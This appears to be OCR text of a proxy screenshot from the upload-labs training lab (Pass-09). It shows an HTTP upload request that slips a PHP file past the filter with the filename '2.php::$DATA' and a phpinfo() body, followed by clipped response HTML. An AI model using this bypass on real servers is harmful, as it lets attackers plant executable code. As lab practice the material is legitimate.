 请求
Pretty 原始 \n Actions
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-09/index.php?a
ction=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryXEgx5mRuOCJKOuTy
22 Content-Disposition: form-data; name="
upload_file"; filename="2.php::$DATA"
23 Content-Type: application/octet-stream
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryXEgx5mRuOCJKOuTy
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryXEgx5mRuOCJKOuTy--
? Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions
58
59
60 nctype="multipart/form-data" method="post" onsubmi
61
择要上传的图片：<p>
62 input class="input_file" type="file" name="upload_
63 input class="button" type="submit" name="submit" v
64 orm>
65 v id="msg">
66 iv>
67 v id="img">
68 img src="../upload/202203232327535527.php::$data"
iv>
69
70 d="show_code">
71 >
代码
3>
? Search... 没有匹配